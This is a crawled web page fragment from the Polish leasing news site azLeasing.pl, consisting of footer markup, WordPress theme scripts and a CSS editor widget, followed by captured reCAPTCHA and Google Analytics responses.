                <div class="td_block_wrap td_block_popular_categories td_uid_15_696a7b1a0fa48_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_15_696a7b1a0fa48" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULARNE KATEGORIE</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.azleasing.pl/k/informacje-z-rynku"><span class="td-cat-name">Informacje z rynku Leasingowego</span><span class="td-cat-no">314</span></a></li><li><a href="https://www.azleasing.pl/k/informacje-prasowe-firm-leasingowych"><span class="td-cat-name">Informacje z firm leasingowych</span><span class="td-cat-no">296</span></a></li><li><a href="https://www.azleasing.pl/k/pozostale-informacje"><span class="td-cat-name">Pozostałe Informacje</span><span class="td-cat-no">10</span></a></li><li><a href="https://www.azleasing.pl/k/wyroznione"><span class="td-cat-name">Wyróżnione</span><span class="td-cat-no">8</span></a></li><li><a href="https://www.azleasing.pl/k/raporty-rynku-leasingowego"><span class="td-cat-name">Raporty rynku leasingowego</span><span class="td-cat-no">5</span></a></li><li><a href="https://www.azleasing.pl/k/porady-leasingowe"><span class="td-cat-name">Porady leasingowe</span><span class="td-cat-no">4</span></a></li><li><a href="https://www.azleasing.pl/k/video"><span class="td-cat-name">Video</span><span class="td-cat-no">0</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
</div>


<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                        <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-2314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2314"><a href="https://www.azleasing.pl/polityka-prywatnosci">Polityka prywatności</a></li>
<li id="menu-item-2313" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2313"><a href="https://www.azleasing.pl/kontakt">Kontakt</a></li>
</ul></div>                </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; azLeasing.pl <br/> <div style="display: inline;padding-right: 10px;">Website made with ❤️ by <a href="https://www.azleasing.pl/agencja-seo"><img src="https://www.azleasing.pl/wp-content/uploads/2024/09/range.png" alt="tworzenie strony WWW" style="position: relative;top: 8px;width: auto;height: 22px;"></a></div>                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.2 (rara)
        Deploy mode: deploy
        
        uid: 696a7b1a10bf6
    -->

    <link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://www.azleasing.pl/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=6.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://www.azleasing.pl/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=6.11.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.azleasing.pl/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.azleasing.pl/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.11.0" id="wpb_composer_front_js-js"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.azleasing.pl/wp-content/themes/azleasing/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.azleasing.pl/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696a7b1a10d6e"></textarea>
						<div id="td_live_css_uid_1_696a7b1a10d6e" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696a7b1a10d6e');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696a7b1a10d6e");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JKI92_pu8q83bD_LM0STwQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768586015634');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1392277378&t=pageview&_s=1&dl=https%3A%2F%2Fwww.azleasing.pl%2Ftemat%2Fleasing-dla-osob-prywatnych&ul=en-us%40posix&dt=Archiwa%3A%20leasing%20dla%20os%C3%B3b%20prywatnych%20-%20azLeasing.pl&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1390596930&gjid=1662233797&cid=983364883.1768586013&tid=UA-23298197-9&_gid=694037206.1768586013&_r=1&_slc=1&z=19868062
body_size: -450
content:
2,cG-KSLBJD7Y7W